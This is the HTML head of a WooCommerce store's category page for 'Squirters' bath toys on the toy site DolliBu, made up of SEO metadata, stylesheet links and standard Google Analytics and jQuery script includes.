

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product-category/squirters/
body_size: 444847
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Squirters - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" />
	<link rel="next" href="https://dollibu.com/product-category/squirters/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product-category\/squirters\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/#listItem","name":"Category"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/#listItem","position":2,"name":"Category","item":"https:\/\/dollibu.com\/product-category\/category\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/bath-toys-category\/#listItem","name":"Bath Toys"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/bath-toys-category\/#listItem","position":3,"name":"Bath Toys","item":"https:\/\/dollibu.com\/product-category\/category\/bath-toys-category\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/bath-toys-category\/squirters\/#listItem","name":"Squirters"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/#listItem","name":"Category"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/bath-toys-category\/squirters\/#listItem","position":4,"name":"Squirters","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/category\/bath-toys-category\/#listItem","name":"Bath Toys"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/product-category\/squirters\/#collectionpage","url":"https:\/\/dollibu.com\/product-category\/squirters\/","name":"Squirters - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product-category\/squirters\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Squirters Category Feed" href="https://dollibu.com/product-category/category/bath-toys-category/squirters/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product-category\/squirters\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
